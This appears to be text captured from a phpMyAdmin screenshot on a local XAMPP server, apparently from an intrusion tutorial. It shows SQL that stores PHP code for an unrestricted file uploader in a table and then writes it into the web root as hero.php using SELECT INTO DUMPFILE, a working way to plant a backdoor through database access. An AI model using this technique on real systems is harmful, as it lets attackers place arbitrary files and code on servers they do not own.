 127.0.0.1 / localhost / zero...
127.0.0.1/phpmyadmin/index.php?db=zerotohero&token=67a3decbb7dc274485871dd68a1f4e8d
phpMyAdmin
Database
zerotohero (2)
zerotohero (2)
form
upload
Server: localhost Database: zerotohero Table: upload
Structure SQL Search Query Export Import Designer Operations Privileges Drop
MySQL returned an empty result set (i.e. zero rows). ( Query took 0.0018 sec )
CREATE TABLE upload(
Stack TEXT
) TYPE = MYISAM ; # MySQL returned an empty result set (i.e. zero rows).
INSERT INTO upload( stack )
VALUES (
'<?php $uploaddir = "C:/xampp/htdocs/";$uploadfile = $uploaddir . basename($_FILES["userfile"]["name"]);echo "<pre>";if (move_uploaded_file($_FILES["userfile"]["tmp_name"], $uploadfile))print "</pre>";?>'
); # 1 row(s) affected.
SELECT *
INTO DUMPFILE 'C:/xampp/htdocs/hero.php'
[ Edit ] [ Create PHP Code ]
Run SQL query/queries on database zerotohero:
select * into dumpfile 'C:/xampp/htdocs/hero.php' from upload
Fields
Stack
<<
Bookmark this SQL query: Let every user access this bookmark Replace existing bookmark of same name
[ Delimiter ; ] Show this query here again
Go